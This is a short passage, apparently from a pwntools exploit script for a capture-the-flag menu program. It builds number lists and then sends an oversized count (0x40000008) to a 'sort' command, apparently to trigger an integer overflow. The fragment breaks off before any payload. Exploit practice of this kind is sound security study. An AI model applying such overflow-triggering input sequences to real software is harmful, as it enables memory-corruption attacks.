 io.sendline('2')
for i in xrange (2):
    io.recvuntil('number:')
    io.sendline(str((i+1)*2))
io.recvuntil('Choose: ')
io.sendline('3')
l.success('创建完成')
io.recvuntil('oose:')
io.sendline('7')
io.recvuntil('_CMD_$ ')
io.sendline('sort')
io.recvuntil('sort:')
io.sendline('2')
for i in xrange (2):
    io.recvuntil('number:')
    io.sendline(str(0x40000008))
io.recvuntil('Choose: ')
io.sendline('3')